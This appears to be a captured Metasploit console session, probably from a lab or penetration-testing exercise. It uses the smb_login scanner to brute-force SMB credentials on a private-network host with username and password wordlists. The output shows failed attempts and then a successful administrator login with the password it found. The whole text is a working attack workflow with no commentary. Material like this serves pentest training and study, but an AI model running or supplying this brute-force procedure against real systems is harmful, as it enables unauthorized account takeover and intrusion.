 msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.95.14.221
rhosts => 10.95.14.221
msf5 auxiliary(scanner/smb/smb_login) > set user_file /root/Desktop/users.txt
user_file => /root/Desktop/users.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt
msf5 auxiliary(scanner/smb/smb_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.95.14.221:445 - 10.95.14.221:445 - Starting SMB login bruteforce
[-] 10.95.14.221:445 - 10.95.14.221:445 - Failed: '.\administrator:Letmein7&',
[!] 10.95.14.221:445 - No active DB -- Credential data will not be saved!
[-] 10.95.14.221:445 - 10.95.14.221:445 - Failed: '.\administrator:Aa111111',
[+] 10.95.14.221:445 - 10.95.14.221:445 - Success: '.\administrator:Letmein7' Administrator
[*] 10.95.14.221:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed